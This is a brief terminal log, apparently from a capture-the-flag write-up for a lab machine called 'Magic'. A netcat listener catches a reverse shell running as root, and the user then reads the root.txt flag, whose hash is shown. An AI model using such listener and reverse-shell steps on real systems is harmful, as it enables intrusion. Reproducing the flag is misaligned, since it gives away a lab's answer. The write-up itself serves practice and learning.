 ❯ Magic nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.46] from (UNKNOWN) [10.10.10.185] 47376
# whoami
root
# cd /r
/bin/sh: 2: cd: can't cd to /r
# cd /root
# cat root.txt
69b63bbe78b4bd3e690ed3728ab498b8
#